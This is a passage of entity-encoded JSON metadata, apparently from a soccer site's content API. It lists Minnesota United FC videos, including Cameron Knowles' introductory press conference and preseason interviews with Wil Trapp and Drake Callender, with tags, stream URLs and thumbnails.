{}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;2869739&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6388093349112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/58e64738-cf6b-4ce2-aa55-829863583955/10s/master.m3u8?fastly_token=NmI1MzhhMjBfOWI5MWU2MTI2M2U2OWMxMTY1NzY2NzEwMmNkMWVhNTJjM2UxYTlmZjc5NGNlZjc1NWRlYTRjYmNmNWZhNjdhMw%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/58e64738-cf6b-4ce2-aa55-829863583955/2cd79660-df5b-49d8-96bf-d1e7e43d354d/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;,&#xA;        &quot;description&quot;: &quot;Andy Greder of the Pioneer Press joins Manny and Jonathan to talk new signings and big changes at MNUFC and around the league.&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-min-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Grace Diersen&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2026-01-22T16:11:27.301Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2026-01-22T15:28:16Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;lmp-012126-graphic&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/lmp-012126-graphic&quot;,&#xA;        &quot;title&quot;: &quot;LMP_012126_Graphic&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/ixmnwqpxgnsnuj0jcppm&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/ixmnwqpxgnsnuj0jcppm&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6387680490112&quot;,&#xA;      &quot;description&quot;: &quot;Chief Soccer Office Khaled El-Ahmad and Cameron Knowles address the media following Knowles&#x27; promotion to the role of MNUFC Head Coach.&quot;,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6387680490112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;929c741b-ec03-47f6-9119-a430e89fd831&quot;,&#xA;      &quot;_entityId&quot;: &quot;92e11394-79de-4a10-89d9-533de618b145&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/cameron-knowles-introductory-press-conference&quot;,&#xA;      &quot;slug&quot;: &quot;cameron-knowles-introductory-press-conference&quot;,&#xA;      &quot;title&quot;: &quot;Cameron Knowles Introductory Press Conference&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;73c8bd2d-3526-42c0-82b5-33db5a1b16f6&quot;,&#xA;          &quot;_entityId&quot;: &quot;ebc30a8e-14e5-4e45-819d-46cd362f73bf&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/inside-mnufc&quot;,&#xA;          &quot;title&quot;: &quot;Inside MNUFC&quot;,&#xA;          &quot;slug&quot;: &quot;inside-mnufc&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;inside-mnufc&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;20edc76e-5b30-4022-9939-097916ca4efd&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;c6be6fb3-95ac-4a82-a5f6-069bbeda59f0&quot;,&#xA;          &quot;_entityId&quot;: &quot;659d7a8b-7b91-4b41-929c-2c2cc42fd911&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/cameron-knowles&quot;,&#xA;          &quot;title&quot;: &quot;Cameron Knowles&quot;,&#xA;          &quot;slug&quot;: &quot;cameron-knowles&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;cameron-knowles&quot;,&#xA;          &quot;externalSourceName&quot;: null,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: null,&#xA;            &quot;sourceName&quot;: null&#xA;          },&#xA;          &quot;extraData&quot;: null,&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;0bc254fd-ae7b-4638-879a-404df0424cbf&quot;,&#xA;          &quot;_entityId&quot;: &quot;48e1da3b-96e5-44e5-9979-65ac4558b452&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos&quot;,&#xA;          &quot;title&quot;: &quot;Homepage Videos&quot;,&#xA;          &quot;slug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;fb54509b-71b6-4aa7-b9ad-f17089c1df89&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;721723&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6387680490112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/065d3455-ede7-4c31-8f2d-fa9407d5cb22/6b0f5100-77e7-41b0-96d3-def4c01865d2/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/065d3455-ede7-4c31-8f2d-fa9407d5cb22/10s/master.m3u8?fastly_token=NmI0ODE2M2JfNjE4OTkzMTRkMWMwOTI1NTIyYzE2NjhiODI4ZDhiNzdlNDA5OGJiNzEwZjA1NDFiMjUzZDRiYzNmOTAxZWNkMg%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/065d3455-ede7-4c31-8f2d-fa9407d5cb22/3ffdf51d-a2ba-46ee-94d1-d48c9c7b00b2/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;,&#xA;        &quot;description&quot;: &quot;Chief Soccer Office Khaled El-Ahmad and Cameron Knowles address the media following Knowles&#x27; promotion to the role of MNUFC Head Coach.&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-min-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Evan Entler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2026-01-14T00:12:51.844Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2026-01-13T23:54:08Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;cameron-knowles-media-availability-01132026-hls-video-m100220&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/cameron-knowles-media-availability-01132026-hls-video-m100220&quot;,&#xA;        &quot;title&quot;: &quot;Cameron Knowles Media Availability 01132026_HLS Video_m100220&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/btwv4uvxyzrwyekojfhx&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/btwv4uvxyzrwyekojfhx&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6387620718112&quot;,&#xA;      &quot;description&quot;: &quot;Midfielder Wil Trapp speaks to the media following the first day of 2026 training, covering player movement, Cameron Knowles&#x27; appointment to head coach, and the approach to the season. &quot;,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6387620718112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;e29989ef-2fc7-42f5-b6b2-5b37174aa97a&quot;,&#xA;      &quot;_entityId&quot;: &quot;5ce51a8a-f511-4bdc-bb39-311d9b099c4d&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/media-availability-wil-trapp-on-offseason-moves-new-head-coach&quot;,&#xA;      &quot;slug&quot;: &quot;media-availability-wil-trapp-on-offseason-moves-new-head-coach&quot;,&#xA;      &quot;title&quot;: &quot;Media Availability: Wil Trapp on Offseason Moves, New Head Coach&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;7f090f50-77ba-4580-91f7-85c05405ff5d&quot;,&#xA;          &quot;_entityId&quot;: &quot;1dd07640-99cc-4cb7-bf30-03498d90a4ca&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/wil-trapp&quot;,&#xA;          &quot;title&quot;: &quot;Wil Trapp&quot;,&#xA;          &quot;slug&quot;: &quot;wil-trapp&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;wil-trapp&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;07947be5-6f58-4344-83c4-e269c50e65ce&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 148995,&#xA;            &quot;clubOptaId&quot;: 6977,&#xA;            &quot;firstName&quot;: &quot;Wil&quot;,&#xA;            &quot;lastName&quot;: &quot;Trapp&quot;,&#xA;            &quot;middleName&quot;: &quot;&quot;,&#xA;            &quot;isActiveMLSPlayer&quot;: true,&#xA;            &quot;sportecId&quot;: &quot;MLS-OBJ-0000DL&quot;,&#xA;            &quot;clubSportecId&quot;: &quot;MLS-CLU-00000L&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;0bc254fd-ae7b-4638-879a-404df0424cbf&quot;,&#xA;          &quot;_entityId&quot;: &quot;48e1da3b-96e5-44e5-9979-65ac4558b452&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos&quot;,&#xA;          &quot;title&quot;: &quot;Homepage Videos&quot;,&#xA;          &quot;slug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;fb54509b-71b6-4aa7-b9ad-f17089c1df89&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;90b25c05-0590-4866-a6af-1aae71b33447&quot;,&#xA;          &quot;_entityId&quot;: &quot;e5dbe7b6-c947-4df4-baee-cae40976bb75&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minnesota-united-fc&quot;,&#xA;          &quot;title&quot;: &quot;Minnesota United FC&quot;,&#xA;          &quot;slug&quot;: &quot;minnesota-united-fc&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;minnesota-united-fc&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;98861c08-1054-4c4d-88c7-ba54e392bf5c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 6977,&#xA;            &quot;name&quot;: &quot;Minnesota United FC&quot;,&#xA;            &quot;shortName&quot;: &quot;Minnesota United FC&quot;,&#xA;            &quot;abbreviation&quot;: &quot;MIN&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;632af6aa-da1e-4cab-9094-2b14a4fd210a&quot;,&#xA;          &quot;_entityId&quot;: &quot;c02b400a-99b7-414e-af7a-1dc9fb6434c8&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/interviews&quot;,&#xA;          &quot;title&quot;: &quot;Interviews&quot;,&#xA;          &quot;slug&quot;: &quot;interviews&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interviews&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;4b81155a-3b08-4fff-a3de-6f03cd54ea0f&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;05d0ee77-1a82-4297-b122-de6f48fe158a&quot;,&#xA;          &quot;_entityId&quot;: &quot;25f8f099-06bd-484b-85b3-af8bc9717972&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/preseason&quot;,&#xA;          &quot;title&quot;: &quot;Preseason&quot;,&#xA;          &quot;slug&quot;: &quot;preseason&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;preseason&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;24913752-64e7-4fa9-91d0-e0f4ecacd661&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;188058&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6387620718112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/a8675302-970e-4eaf-b013-0fcb0cf68772/7d38ec98-eb6c-4fff-959f-5db47d89f413/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/a8675302-970e-4eaf-b013-0fcb0cf68772/10s/master.m3u8?fastly_token=NmI0NmExODBfMjA2YmVjYzNjYTM5YTNiZGQxOGIwNDM2OTIzYmFiMzNlNjMyZjQ4MDRkOTM4ZWI4YjhjNGE5NDdlMzJhNjVkNA%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/a8675302-970e-4eaf-b013-0fcb0cf68772/43e1d253-ad6d-4495-88ca-4e9940669182/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;,&#xA;        &quot;description&quot;: &quot;Midfielder Wil Trapp speaks to the media following the first day of 2026 training, covering player movement, Cameron Knowles&#x27; appointment to head coach, and the approach to the season. &quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-min-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Rachel Blood&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2026-01-13T01:00:56.087Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2026-01-12T21:36:21Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;trapp-mediaavail-011226-x7316&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/trapp-mediaavail-011226-x7316&quot;,&#xA;        &quot;title&quot;: &quot;Trapp_MediaAvail_011226&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/y71kv8zuwktwjk8oxiwg&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/y71kv8zuwktwjk8oxiwg&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6387619730112&quot;,&#xA;      &quot;description&quot;: &quot;New goalkeeper Drake Callender speaks to the media following his first day of training, reflecting on the move to Minnesota and his excitement for the upcoming season.&quot;,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6387619730112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;4c03723d-d27d-4f65-a97c-b32406a44749&quot;,&#xA;      &quot;_entityId&quot;: &quot;c3c7fda2-8748-44fa-87de-22a8c6a6a5a4&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/media-availability-drake-callender-on-joining-the-club&quot;,&#xA;      &quot;slug&quot;: &quot;media-availability-drake-callender-on-joining-the-club&quot;,&#xA;      &quot;title&quot;: &quot;Media Availability: Drake Callender on Joining the Club&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;bbb68974-f957-46b1-a6b3-10eca08aeff2&quot;,&#xA;          &quot;_entityId&quot;: &quot;0ca9bfec-3c57-42f6-aff4-62bacbd3cbcd&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/player-drake-callender&quot;,&#xA;          &quot;title&quot;: &quot;player/Drake Callender&quot;,&#xA;          &quot;slug&quot;: &quot;player-drake-callender&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;player-drake-callender&quot;,&#xA;          &quot;externalSourceName&quot;: null,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: null,&#xA;            &quot;sourceName&quot;: null&#xA;          },&#xA;          &quot;extraData&quot;: null,&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;0bc254fd-ae7b-4638-879a-404df0424cbf&quot;,&#xA;          &quot;_entityId&quot;: &quot;48e1da3b-96e5-44e5-9979-65ac4558b452&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos&quot;,&#xA;          &quot;title&quot;: &quot;Homepage Videos&quot;,&#xA;          &quot;slug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;fb54509b-71b6-4aa7-b9ad-f17089c1df89&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;05d0ee77-1a82-4297-b122-de6f48fe158a&quot;,&#xA;          &quot;_entityId&quot;: &quot;25f8f099-06bd-484b-85b3-af8bc9717972&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/preseason&quot;,&#xA;          &quot;title&quot;: &quot;Preseason&quot;,&#xA;          &quot;slug&quot;: &quot;preseason&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;preseason&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;24913752-64e7-4fa9-91d0-e0f4ecacd661&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;632af6aa-da1e-4cab-9094-2b14a4fd210a&quot;,&#xA;          &quot;_entityId&quot;: &quot;c02b400a-99b7-414e-af7a-1dc9fb6434c8&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/interviews&quot;,&#xA;          &quot;title&quot;: &quot;Interviews&quot;,&#xA;          &quot;slug&quot;: &quot;interviews&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interviews&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;4b81155a-3b08-4fff-a3de-6f03cd54ea0f&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;90b25c05-0590-4866-a6af-1aae71b33447&quot;,&#xA;          &quot;_entityId&quot;: &quot;e5dbe7b6-c947-4df4-baee-cae40976bb75&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minnesota-united-fc&quot;,&#xA;          &quot;title&quot;: &quot;Minnesota United FC&quot;,&#xA;          &quot;slug&quot;: &quot;minnesota-united-fc&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;minnesota-united-fc&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;98861c08-1054-4c4d-88c7-ba54e392bf5c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 6977,&#xA;            &quot;name&quot;: &quot;Minnesota United FC&quot;,&#xA;            &quot;shortName&quot;: &quot;Minnesota United FC&quot;,&#xA;            &quot;abbreviation&quot;: &quot;MIN&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;164769&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6387619730112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/42781df9-d33e-4603-967b-04add773f89f/a6ee37b9-ebc9-43b7-a5fe-6a295fd833a7/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/42781df9-d33e-4603-967b-04add773f89f/10s/master.m3u8?fastly_token=NmI0NmExNmFfZjkwZGNmYjQ3MzMyODhmNjg3MjJlNWU5ZmIxNjcxNGQ3YTYzNDA0MzI5MWIwNzY2NTljMzg2ODE2OWFhYjRiMA%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/42781df9-d33e-4603-967b-04add773f89f/bb78b587-f44f-4862-a07d-6285e5948d57/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;,&#xA;        &quot;description&quot;: &quot;New goalkeeper Drake Callender speaks to the media following his first day of training, reflecting on the move to Minnesota and his excitement for the upcoming season.&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-min-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Rachel Blood&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2026-01-13T01:00:56.203Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2026-01-12T21:36:21Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;callender-mediaavail-011226-x6405&quot;,&#xA;        &quot;selfUrl&quot;: 